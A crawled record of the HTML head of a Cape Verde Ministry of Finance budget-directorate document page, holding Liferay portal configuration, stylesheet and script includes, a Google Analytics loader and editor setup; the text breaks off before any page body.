

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727
body_size: 237083
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="AvKYaI0m";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
